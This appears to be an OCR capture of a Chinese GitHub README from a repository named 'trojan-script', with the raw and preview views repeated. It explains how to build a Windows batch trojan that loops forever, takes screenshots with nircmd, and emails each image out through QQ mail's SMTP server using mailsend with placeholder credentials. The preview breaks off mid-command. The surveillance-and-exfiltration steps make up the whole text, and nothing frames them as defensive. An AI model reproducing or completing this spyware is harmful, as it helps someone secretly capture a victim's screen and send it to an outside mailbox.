 README.md
trojan-script > README.md > # 脚本提示
13 ```
14
15 同时要注意使用 `%CD%` 来获取当前目录。
16
17 然后进入循环，这里使用 `goto` 来实现永远循环。
18
19 ```batch
20 :loop
21
22 REM do something
23
24 goto loop
25 ```
26
27 使用 `bin` 目录下的 `nircmd` 来实现截屏：
28
29 ```batch
30 nircmd savescreenshot 1.png
31 ```
32
33 使用 `bin` 目录下的 `mailsend` 来实现邮件发送，以
QQ 邮箱为例：
34
35 ```batch
36 mailsend -to <dest_mail_address> -from
<src_mail_address> -ssl -port 465 -auth-login
-smtp smtp.qq.com -sub "Trojan" -user <username>
-pass "<password>" -attach <image_path>
37 ```
38
39 请将上面的命令中 `<>` 包裹起来的内容替换为你自己的内容
然后去掉尖括号，其中 `dest_mail_address` 应该替换为
收件邮箱地址，`src_mail_address` 替换为发件邮箱地址，
`username` 替换为 QQ 邮箱用户名， `password` 替换为
QQ 邮箱的一次性客户端密码，`image_path` 替换成图片文
件名，比如 `1.png` 。
Preview README.md
PATH path
§
同时要注意使用 %CD% 来获取当前目录。
然后进入循环，这里使用 goto 来实现永远循环。
:loop
REM do something
goto loop
使用 bin 目录下的 nircmd 来实现截屏：
nircmd savescreenshot 1.png
使用 bin 目录下的 mailsend 来实现邮件发送，以 QQ 邮箱为
例：
mailsend -to <dest_mail_address> -from <src_mail_address> -s
请将上面的命令中 <> 包裹起来的内容替换为你自己的内容然后
去掉尖括号，其中 dest_mail_address 应该替换为收件邮箱地
址， src_mail_address 替换为发件邮箱地址， username 替换为
QQ 邮箱用户名， password 替换为 QQ 邮箱的一次性客户端密
码， image_path 替换成图片文件名，比如 1.png 。
使用 bin 目录下的 nircmd 来实现等待一段时间：